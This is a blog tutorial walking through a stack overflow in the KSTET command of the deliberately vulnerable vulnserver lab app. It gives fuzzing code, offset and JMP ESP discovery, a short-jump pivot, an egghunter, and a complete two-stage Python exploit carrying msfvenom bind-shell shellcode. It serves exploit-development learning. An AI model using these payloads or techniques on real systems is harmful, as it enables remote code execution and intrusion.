
Exploiting Windows with Multi-Staged Shellcode and EggHunters - Vulnserver [KSTET] Walkthrough Part 3
Intro
For the next part of this series I will cover the KSTET command within vulnserver. This command has a very limited buffer size which presents an interesting restriction. My first method to beat this (that I will cover in this post) was to use multi-staged shellcode and egghunters. This approach worked on Windows 7, but failed on Windows 10 and the stack looked like it was getting manipulated by some OS level protection (SPOILER: It was not an OS protection, the egghunting payload was too long for Windows 10 to fit into the buffer). Due to this, I switched method and used a socket reuse attack for Windows 10 which will be covered in the next blog post.
Source Review
As with the TRUN, a helpful place to start (I feel) is showing the vulnerability in the source code so that we can understand it a bit better for learning purposes. When we come to exploit it we will assume we don’t have access to source code, but since we do lets take a look.
void Function2(char *Input) {
  // Add buffer of 60 bytes
  char Buffer2S[60];
  // Vulnerable Strcpy function, overflowing at 60 bytes
  strcpy(Buffer2S, Input);
}

// Snipping out a bunch of code

else if (strncmp(RecvBuf, "KSTET ", 6) == 0) {
    // Allocating 100 bytes
	char *KstetBuf = malloc(100);
    // Securely copying string over (takes first 100 of our string)
	strncpy(KstetBuf, RecvBuf, 100);
    // Sets memory
	memset(RecvBuf, 0, DEFAULT_BUFLEN);
    // Insecure Overflow Copy Called
	Function2(KstetBuf);
    // Send Result Back
	SendResult = send( Client, "KSTET SUCCESSFUL\n", 17, 0 );
I have added comments above to detail a bit what is going on. This is much simpler than the other ones and from looking at this we can tell already that the buffer size will be small. The insecure copy is only 60 bytes and the secure copy is 100 bytes, which means roughly our offset will be around 60 and we will only have roughly 40 bytes to play with after it.
Fuzzing
Conveniently the fuzzing script we used in the last section will work here, all you need to change is the string ‘TRUN’ for ‘KSTET’. Script below.
# Python3
from boofuzz import *
import time

def get_banner(target, my_logger, session, *args, **kwargs):
    banner_template = b"Welcome to Vulnerable Server! Enter HELP for help."
    try:
        banner = target.recv(10000)
    except:
        print("Unable to connect. Target is down. Exiting.")
        exit(1)

    my_logger.log_check('Receiving banner..')
    if banner_template in banner:
        my_logger.log_pass('banner received')
    else:
        my_logger.log_fail('No banner received')
        print("No banner received, exiting..")
        exit(1)


def main():

    session = Session(
	sleep_time=1,
        target=Target(
            connection=SocketConnection("127.0.0.1", 9999, proto='tcp')
        ),
    )

    # Setup
    s_initialize(name="Request")
    with s_block("Host-Line"):
        s_static("KSTET", name='command name')
        s_delim(" ")
        s_string("FUZZ",  name='trun variable content')
        s_delim("\r\n")

    # Fuzzing
    session.connect(s_get("Request"), callback=get_banner)
    session.fuzz()


if __name__ == "__main__":
	main()
For details about this script, there are more in the previous blog post.
We can run vulnserver and then run this with python3 and you will see it start to fuzz.
We will quickly see a crash.
This crash showed that it took 111 bytes to crash vulnserver using the KSTET command.
Exploiting KSTET
Causing a Crash
From this we can build the initial crash script.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# Send 111 A's to crash
payload = b"A"*111

# Create connection
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))

# Recieve the welcome banner
print(s.recv(1024))

# Send "KSTET AAAAAAAAAAA..."
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + b"\r\n")

# Try to print what we get back
print(s.recv(1024))

# Close connection
s.close()
Running vulnserver and this will indeed cause it to crash.

Finding Offsets
Load up vulnserver into winDBG like in the previous post and run the exploit again and we will see the EIP is now filled with AAAA, showing that we can control the EIP.

As before, lets use mona to work out the offset.
!py mona pattern_create 111
Now lets put this in our script.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# Send Mona Cyclic pattern to work out offset
payload = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6"

# Create connection
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))

# Recieve the welcome banner
print(s.recv(1024))

# Send pattern
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + b"\r\n")

# Try to print what we get back
print(s.recv(1024))

# Close connection
s.close()
Restart vulnserver in WinDBG and then send the pattern.
We now see that the EIP is ‘63413363’. Lets use mona to work out the offset.
!py mona pattern_offset 63413363
We can see that the offset is 70 bytes.
Controlling EIP
Now that we know the offset, lets confirm that we can control the EIP.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# Send 70 A's to get to EIP
payload = b"A"*70
# Send 4 B's to write into EIP
payload += b"B"*4

# Send the rest of the payload as C's
padding = b"C"*(111 - len(payload))

# Create connection
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))

# Recieve the welcome banner
print(s.recv(1024))

# Sends payload and padding
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + padding + b"\r\n")

# Try to print what we get back
print(s.recv(1024))

# Close connection
s.close()
Run this with WinDBG and vulnserver running as per usual.

We now see an EIP of BBBB which shows we can control the EIP. However, if we look at the stack we can start to see some issues.

We can see on the stack that we have send 70 A’s, 4 B’s and the stack is only showing 20 C’s. This means that only 94 bytes of ours are ending up on the stack and the rest are being lost. This puts us in a tight boundary for all of our exploits.
The overall game plan at this point is:
- Use the EIP Control to make a call to a
JMP ESPcommand to jump us to the stack (which will jump us to the C’s) - Use the 20 bytes we have to write an instruction to jump back to the A’s (since we have 70 bytes there that we could use)
- Use the 70 bytes to call some egghunter shellcode that will find our payload in memory somewhere
- Use a different function of vulnserver to send our shellcode with the egghunter tag, so that it is on the heap through another function, and the KSTET exploit will find it and execute it
With this in mind and control of the EIP, lets find a JMP ESP instruction.
!py mona jmp -r esp
It doesn’t matter which we use since they are all in the vulnserver DLL and have ASLR off, so I will pick the first ASCII one highlighted (0x62501203) and will put that in our script.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# Send A to reach EIP, then JMP ESP and hit breakpoint
payload = b"A"*70
payload += b"\x03\x12\x50\x62" #0x62501203 JMP ESP
payload += b"\xcc" # Breakpoint

padding = b"C"*(111 - len(payload))

# Create connection
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))

# Recieve the welcome banner
print(s.recv(1024))

# Send "KSTET AAAAAAAAAAA..."
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + padding + b"\r\n")

# Try to print what we get back
print(s.recv(1024))

# Close connection
s.close()
Running this we can see we hit the breakpoint.
This shows that the JMP ESP instruction is working and we have control of the EIP.
Implementing a Stack Pivot
A Stack Pivot is used to jump around the stack and change execution. If you recall, our plan with the 20 bytes we have other the EIP is to jump back to the section that contains all of the A’s, since that gives us more bytes to work with. To do this we will need to know a good way of jumping back.
From the last crash I noticed that the EAX register contains our payload when we hit our breakpoint.
This means that when C is being executed, EAX will contain our full string, which means we could jump back to EAX.
However, if we did a straight jump to EAX, it would also include ‘KSTET ‘ which will ruin our execution. We can see looking at EAX that the first 6 bytes are ‘KSTET ‘, so lets jump back to EAX + 6 and we will land at the start of our payload.
This could be done with the following assembly:
ADD EAX, 0x6     # Adds 6 bytes to the EAX register (pointing it to our payload)
JMP EAX          # Jumps execution to now EAX +6
But since WinDBG was being a pain and I couldn’t figure out how to patch those commands in nicely to get the opcodes (could have used nasmshell to do the same but I am a lazy man), I ended up using a short jump instead.
The format of a shortjump in assembly is:
EB <bytes>
EB (short jump) will jump you the number of bytes that is put in as the second number in hex. Currently we have 70 A’s, 4 Bytes in the EIP overwrite, 1 byte for a breakpoint, then hit C’s. Since we are starting from the C’s after the breakpoint, if we jump back 75 bytes after the breakpoint we should land back at the start of our A’s. To work this out in hex lets use our favourite application, calc.exe!

We can see that -75 in hex if 0xFFFFFFB5. This means we can just use B5 in our opcode to do a short jump back 75 bytes.
EB B5
This will leave us with the below script.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# Send payload
payload = b"A"*70
payload += b"\x03\x12\x50\x62" #0x62501203
payload += b"\xcc"
payload += b"\xEB\xB5" # Short jump back 75 to start of A

padding = b"C"*(111 - len(payload))

# Create connection
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))

# Recieve the welcome banner
print(s.recv(1024))

# Send payload and padding
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + padding + b"\r\n")

# Try to print what we get back
print(s.recv(1024))

# Close connection
s.close()
Restart vulnserver and run this and you will hit the breakpoint again at the start of the C space.

Now use F8 (the Step Into command) to step into the next instruction which is the jump.

Then press F8 again.
We can see that the EIP is now at the first A! So we know that the stack pivot is working. For now its 75 since we have 1 byte that is a breakpoint, but when that breakpoint is removed it will need to be altered from 75 to 74 bytes for the final exploit (B6).
Egghunter
Now that we have the stack pivot done, we have 70 bytes to work with in the A space. This isn’t enough space to use shellcode even for spawning calc, let alone a bind shell. What we can do though is set up an egg hunter. This is a piece of shellcode that will analyse the memory of the process and will look for a specific tag (our egg), which we put directly before our bind shellcode. If it finds that tag in memory, it executes the shellcode after this.
This is a classic way of dealing with limited space, since the egghunter will only be about 30 bytes long.

We can use mona to generate the egghunter and we can choose what the egg is. By default mona uses the tag w00t. We will use keeb.
NOTE: The below command will generate an egghunter for a 32bit OS. If you are not on a 32bit OS, you should run the command !py mona egg -t keeb -wow64 -winver 10, changing the windows version to be 10 or 7. This won’t work in this case due to the buffer length as you will see, but thought I would mention that now that I have written the post and understand why the below doesn’t work for Windows 10 64bit.
!py mona egg -t keeb
Its also a good idea to make sure whatever you choose as your egg isn’t in the process normally, which we can do with mona.
!py mona find -s keeb

We now have our egghunter and we now know there are no legitimate instances of it in memory, so let’s put that in our exploit. I remove the first byte of the egghunter because in WinDBG it will add the current instruction as the first instruction of the egghunter, so we can see the first byte is now “\x41”, since the current instruction is to add an A. Remove this so that it starts with “\x66”.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# Egghunter for keeb
egghunter = (b"\x90\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a"
b"\x74\xef\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff"
b"\xe7")

# Send payload
payload = egghunter
payload += b"A"*(70 - len(egghunter))
payload += b"\x03\x12\x50\x62" #0x62501203
payload += b"\xcc"
payload += b"\xEB\xB5" # Short jump back 75 to start of A

padding = b"C"*(111 - len(payload))

# Create connection
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))

# Recieve the welcome banner
print(s.recv(1024))

# Send payload and padding
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + padding + b"\r\n")

# Try to print what we get back
print(s.recv(1024))

# Close connection
s.close()

Restart vulnserver and run this and you will hit the breakpoint as before. Then step through to the jump and then follow the jump and you should see it hit the start of your egghunter.
At the moment though, the egghunter won’t find anything so lets change that.
Adding Shellcode In Memory
Since we are using the egghunter, we need to use some other way of launching our bind shellcode into memory. We can do this by sending our shellcode to the other vulnserver functions before we call KSTET, and then our shellcode will be in the heap somewhere, which our egghunter will find.
We know that TRUN has a good buffer length that we won’t hit with our shellcode so let’s use that. When sending our shellcode we need to add the tag “keebkeeb” before it (or 2 of whatever your egg is). The bind shellcode is the same as the previous post, spawning a bind shell on port 31337.
Note: I added a brief NOP sled infront of the egghunter shellcode just to sort out some padding issues.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# MSFvenom payload for BIND on port 31337
buf =  b""
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\x6a\xe0\x19\xad\x62\x47\xf2\xd0\x8f\x37\xa2\x54\x3f"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

bind_shellcode = b"keebkeeb"
bind_shellcode += buf

# Egghunter for keeb
egghunter = (b"\x90\x90\x90\x90\x90\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a"
b"\x74\xef\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff"
b"\xe7")

# Send payload
payload = egghunter
payload += b"A"*(70 - len(egghunter))
payload += b"\x03\x12\x50\x62" #0x62501203
payload += b"\xcc"
payload += b"\xEB\xB5" # Short jump back 75 to start of A

padding = b"C"*(111 - len(payload))

# Create connection for TRUN
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending shellcode somewhere in memory via TRUN command...")
s.send(b"TRUN " + bind_shellcode)
print(s.recv(1024))
s.close()

# Create connection for KSTET
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + padding + b"\r\n")
print(s.recv(1024))
s.close()
This will do the following:
- Send bind payload to TRUN
- Send other payload to KSTET
- Control EIP to JMP to ESP
- Stack pivot to egghunter shellcode
- Egghunter shellcode finds the bind shellcode on the heap
- Executes the Bind shellcode
This however hits a weird instruction (after investigation I found it was a 32 bit Windows syscall) in Windows 10 that seems to be part of our egghunter, so i moved it onto Windows 7 to test. (The syscall can be prevented by using the wow64 flag which should be used if you are on a 64 bit system.)
Exploiting Windows 7
With it on Windows 7 I ran it and went through the same steps and that int 2Eh command doesn’t present an issue. I need to look into what this command is doing and see why its not working on Windows 10. Either way, it appears to execute fine when stepping through, so lets finalise it and run it without a debugger.
import socket

# Set up server values, change if remote
server = '127.0.0.1'
port = 9999

# MSFvenom payload for BIND on port 31337
buf =  b""
buf += b"\xdd\xc2\xbb\x9a\x96\xbb\x09\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x53\x83\xc2\x04\x31\x5a\x13\x03\xc0\x85\x59"
buf += b"\xfc\x08\x41\x1f\xff\xf0\x92\x40\x89\x15\xa3\x40\xed"
buf += b"\x5e\x94\x70\x65\x32\x19\xfa\x2b\xa6\xaa\x8e\xe3\xc9"
buf += b"\x1b\x24\xd2\xe4\x9c\x15\x26\x67\x1f\x64\x7b\x47\x1e"
buf += b"\xa7\x8e\x86\x67\xda\x63\xda\x30\x90\xd6\xca\x35\xec"
buf += b"\xea\x61\x05\xe0\x6a\x96\xde\x03\x5a\x09\x54\x5a\x7c"
buf += b"\xa8\xb9\xd6\x35\xb2\xde\xd3\x8c\x49\x14\xaf\x0e\x9b"
buf += b"\x64\x50\xbc\xe2\x48\xa3\xbc\x23\x6e\x5c\xcb\x5d\x8c"
buf += b"\xe1\xcc\x9a\xee\x3d\x58\x38\x48\xb5\xfa\xe4\x68\x1a"
buf += b"\x9c\x6f\x66\xd7\xea\x37\x6b\xe6\x3f\x4c\x97\x63\xbe"
buf += b"\x82\x11\x37\xe5\x06\x79\xe3\x84\x1f\x27\x42\xb8\x7f"
buf += b"\x88\x3b\x1c\xf4\x25\x2f\x2d\x57\x22\x9c\x1c\x67\xb2"
buf += b"\x8a\x17\x14\x80\x15\x8c\xb2\xa8\xde\x0a\x45\xce\xf4"
buf += b"\xeb\xd9\x31\xf7\x0b\xf0\xf5\xa3\x5b\x6a\xdf\xcb\x37"
buf += b"\x6a\xe0\x19\xad\x62\x47\xf2\xd0\x8f\x37\xa2\x54\x3f"
buf += b"\xd0\xa8\x5a\x60\xc0\xd2\xb0\x09\x69\x2f\x3b\x4f\x03"
buf += b"\xa6\xdd\xc5\xc3\xee\x76\x71\x26\xd5\x4e\xe6\x59\x3f"
buf += b"\xe7\x80\x12\x29\x30\xaf\xa2\x7f\x16\x27\x29\x6c\xa2"
buf += b"\x56\x2e\xb9\x82\x0f\xb9\x37\x43\x62\x5b\x47\x4e\x14"
buf += b"\xf8\xda\x15\xe4\x77\xc7\x81\xb3\xd0\x39\xd8\x51\xcd"
buf += b"\x60\x72\x47\x0c\xf4\xbd\xc3\xcb\xc5\x40\xca\x9e\x72"
buf += b"\x67\xdc\x66\x7a\x23\x88\x36\x2d\xfd\x66\xf1\x87\x4f"
buf += b"\xd0\xab\x74\x06\xb4\x2a\xb7\x99\xc2\x32\x92\x6f\x2a"
buf += b"\x82\x4b\x36\x55\x2b\x1c\xbe\x2e\x51\xbc\x41\xe5\xd1"
buf += b"\xdc\xa3\x2f\x2c\x75\x7a\xba\x8d\x18\x7d\x11\xd1\x24"
buf += b"\xfe\x93\xaa\xd2\x1e\xd6\xaf\x9f\x98\x0b\xc2\xb0\x4c"
buf += b"\x2b\x71\xb0\x44"

bind_shellcode = b"keebkeeb"
bind_shellcode += buf

# Egghunter for keeb
egghunter = (b"\x90\x90\x90\x90\x90\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a"
b"\x74\xef\xb8\x6b\x65\x65\x62\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff"
b"\xe7")

# Send payload
payload = egghunter
payload += b"A"*(70 - len(egghunter))
payload += b"\x03\x12\x50\x62" #0x62501203
payload += b"\x90"
payload += b"\xEB\xB5" # Short jump back 75 to start of A

padding = b"C"*(111 - len(payload))

# Create connection for TRUN
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending shellcode somewhere in memory via TRUN command...")
s.send(b"TRUN " + bind_shellcode)
print(s.recv(1024))
s.close()

# Create connection for KSTET
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server,port))
print(s.recv(1024))
print("[*] Sending exploit...")
s.send(b"KSTET " + payload + padding + b"\r\n")
print(s.recv(1024))
s.close()
Note: I have now changed the ‘\xcc’ in the C space for a NOP (\x90), this means we don’t need to change the length of the short jump back and it’s still 75 bytes.
Now lets run this in Windows 7 with no debugger.

We can see that the exploit worked and that it opened up a bind port on 31337 that we could connect too!
Windows 10 Issues
Currently I do not know what the issue is. I have tried using windows 10 egghunter code as such:
!py mona egg -t keeb -wow64 -winver 10
But no luck..
I will continue to investigate what this is and if I get this to work I will share here how I did.
UPDATE: I have investigated and found more issues, but no solution :P The WoW64 payload was getting mangled in the first operation due to some NOPs that I put in. To stop it being mangled I can enter 2 “A” characters and it will start the shellcode properly. However, it reaches a violation on the “ADD ESP, 0c” instruction and I don’t know why. The WoW64 egghunter is 50 bytes long and is being mangled at the end by the program. An extra 7 bytes buffer space are needed to get this to work.
So it seems it is not a protection and it is not Windows 10 specific, but is actually because I am using a 64 bit operating system that needs to utilise WoW64 to run 32 bit applications (like vulnserver), which stops the normal egg code working due to differnt syscalls.
Options going forward are:
- Build a shorter egg hunter that works for 32bit applications on Windows 10 64 bit
- Go down a different exploitation path to exploit Windows 10 64 bit which doesn’t need an egghunter…
I will keep an eye on the first, but for the sake of time I will continue with the second and explore other avenues.
Summary
We have seen exploiting KSTET on Windows 7 with multi staged shellcode. We have played with limited buffer spaces, stack pivots, egghunters and using 2 stages, 1 to send bind to heap and then 1 to execute it.
In the meantime, I tried a diffent method on Windows 10 that worked really well which was a socket reuse exploit, which I will cover in my next post!!